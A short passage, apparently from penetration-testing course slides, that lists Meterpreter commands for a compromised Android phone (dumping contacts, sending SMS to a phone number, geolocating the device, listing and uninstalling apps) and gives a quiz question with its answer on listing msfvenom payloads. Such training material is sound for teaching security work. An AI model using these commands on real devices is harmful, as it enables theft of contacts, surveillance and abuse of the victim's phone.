dump_contacts, send_sms –d +917428640820 +"Thank You Teacher",
geolocate, app_list, app_uninstall
49.
QUIZWhat is the command to load the list of payloads available
with msfvenom?
• A. msfvenom payloads
• B msfvenom -payloads
• C. msfvenom -l payloads
• D. msfconsole
• Answer: C














 Программирование
Программирование








